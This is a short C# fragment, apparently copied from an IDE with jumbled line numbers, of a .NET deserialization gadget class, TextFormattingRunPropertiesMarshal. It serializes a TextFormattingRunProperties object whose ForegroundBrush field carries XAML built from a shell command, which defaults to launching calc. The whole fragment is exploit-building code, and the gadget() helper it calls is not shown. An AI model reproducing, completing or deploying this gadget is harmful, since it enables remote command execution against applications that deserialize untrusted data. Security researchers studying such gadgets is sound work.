 }
0 protected TextFormattingRunPropertiesMarshal(SerializationInfo info, StreamingContext context)
1 {
2 }
3 string _xaml;
4 public void GetObjectData([NotNull]SerializationInfo info, StreamingContext context)
5 {
6 Type typeTFRP = typeof(TextFormattingRunProperties);
7 info.SetType(typeTFRP);
8 info.AddValue(name:"ForegroundBrush", _xaml);
9 }
1 usage
0 public TextFormattingRunPropertiesMarshal(string cmd)
1 {
2 _xaml = gadget(cmd);
3 }
4 public TextFormattingRunPropertiesMarshal()
5 {
6 _xaml = gadget(cmd:"calc");
7 }
8 }
9 }